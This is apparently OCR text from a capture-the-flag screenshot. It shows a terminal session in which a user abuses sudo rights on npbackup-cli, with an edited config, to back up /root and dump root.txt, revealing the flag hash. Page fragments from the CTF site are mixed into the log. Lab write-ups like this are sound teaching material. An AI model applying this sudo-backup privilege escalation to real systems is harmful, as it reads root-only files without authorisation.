 -bash-5.0$ nano npbackup.conf
-bash-5.0$ sudo /usr/local/bin/npbackup-cli -c npbackup.conf --backup
2025-08-17 13:46:17,353 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C)
2022-2025 NetInvent running as root
2025-08-17 13:46:17,407 :: INFO :: Loaded config FD1646D6 in /tmp/npbackup.conf
2025-08-17 13:46:17,420 :: INFO :: Searching for a backup newer than 1 day, 0:00:00 ago
2025-08-17 13:46:19,708 :: INFO :: Snapshots listed successfully
2025-08-17 13:46:19,709 :: INFO :: No recent backup found in repo default. Newest is from 2025-04-06 03:50:16.222832+00:00
2025-08-17 13:46:19,709 :: INFO :: Runner took 2.288965 seconds for has_recent_snapshot
2025-08-17 13:46:19,709 :: INFO :: Running backup of ['/root'] to repo default
no parent snapshot found, will read all files
Play Machine
Activity
Files:          15 new,     0 changed,     0 unmodified
Dirs:            8 new,     0 changed,     0 unmodified
Added to the repository: 190.612 KiB (39.881 KiB stored)
processed 15 files, 197.660 KiB in 0:00
EU Free 2
snapshot 61c00279 saved
2025-08-17 13:46:21,947 :: INFO :: Backend finished with success
2025-08-17 13:46:21,949 :: INFO :: Processed 197.7 KiB of data
2025-08-17 13:46:21,950 :: INFO :: Operation finished with success
2025-08-17 13:46:21,950 :: INFO :: Runner took 4.530667 seconds for backup
2025-08-17 13:46:21,950 :: INFO :: Operation finished
2025-08-17 13:46:21,956 :: INFO :: ExecTime = 0:00:04.606183, finished, state is: success.
-bash-5.0$ ls
npbackup.conf
ofunctions.logger_utils.log
systemd-private-f82e2f068ef448bcbe7da4a76cd69707-ModemManager.service-zxSFnh
systemd-private-f82e2f068ef448bcbe7da4a76cd69707-systemd-logind.service-esHYdf
systemd-private-f82e2f068ef448bcbe7da4a76cd69707-systemd-resolved.service-BlcQii
systemd-private-f82e2f068ef448bcbe7da4a76cd69707-systemd-timesyncd.service-Qje9Gi
systemd-private-f82e2f068ef448bcbe7da4a76cd69707-upower.service-fMDhJg
-bash-5.0$ sudo /usr/local/bin/npbackup-cli -c npbackup.conf -s
2025-08-17 13:47:03,607 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C)
2022-2025 NetInvent running as root
2025-08-17 13:47:03,645 :: INFO :: Loaded config FD1646D6 in /tmp/npbackup.conf
2025-08-17 13:47:03,657 :: INFO :: Listing snapshots of repo default
ID        Time                 Host        Tags        Paths          Size
35a4dac3  2025-04-06 03:50:16  codetwo                 /home/app/app  48.295 KiB
61c00279  2025-08-17 13:46:20  codetwo                 /root          197.660 KiB
2 snapshots
2025-08-17 13:47:05,939 :: INFO :: Snapshots listed successfully
2025-08-17 13:47:05,940 :: INFO :: Runner took 2.283223 seconds for snapshots
2025-08-17 13:47:05,940 :: INFO :: Operation finished
2025-08-17 13:47:05,946 :: INFO :: ExecTime = 0:00:02.343293, finished, state is: success.
-bash-5.0$ sudo /usr/local/bin/npbackup-cli -c npbackup.conf --dump root.txt --snapshot-id 61c00279
Congratulations Ouss6116!
Fatal: cannot dump file: path "/root.txt" not found in snapshot
-bash-5.0$ sudo /usr/local/bin/npbackup-cli -c npbackup.conf --dump /root/root.txt --snapshot-id 61c00279
to have pwned
1b9acae4d1c52171f246030229af83b6